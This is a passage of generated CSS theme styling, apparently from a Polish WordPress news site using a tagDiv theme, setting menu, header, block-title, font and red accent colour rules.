    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
